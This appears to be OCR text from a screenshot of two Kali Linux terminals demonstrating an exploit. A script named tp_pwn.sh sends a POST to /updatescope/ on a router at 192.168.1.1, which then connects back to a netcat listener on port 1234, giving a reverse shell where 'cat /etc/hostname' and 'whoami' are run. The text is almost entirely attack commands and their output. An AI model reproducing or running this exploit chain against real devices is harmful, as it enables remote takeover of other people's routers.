 Applications Places 5:43 AM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ./tp_pwn.sh
go run 'nc -vnlp 1234' in another terminal and then press the any key
to pwn
* About to connect() to 192.168.1.1 port 80 (#0)
*   Trying 192.168.1.1...
* connected
* Connected to 192.168.1.1 (192.168.1.1) port 80 (#0)
> POST /updatescope/ HTTP/1.0
> User-Agent: curl/7.26.0
> Host: 192.168.1.1
> Accept: */*
> Content-Length: 100
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 100 out of 100 bytes
* additional stuff not fine transfer.c:1037: 0 0
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< X-Powered-By: PHP/5.2.13
< Content-type: text/html
< Connection: close
< Date: Sat, 01 Sep 2012 13:07:34 GMT
< Server: lighttpd/1.4.26-devel-e7f99cd
<
* Closing connection #0
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -vnlp 1234
nc: listening on :: 1234 ...
nc: listening on 0.0.0.0 1234 ...
nc: connect to 192.168.1.100 1234 from 192.168.1.1 32980
cat /etc/hostname
TP_TP750-308FF89765R
whoami
root@kali: ~ root@kali: ~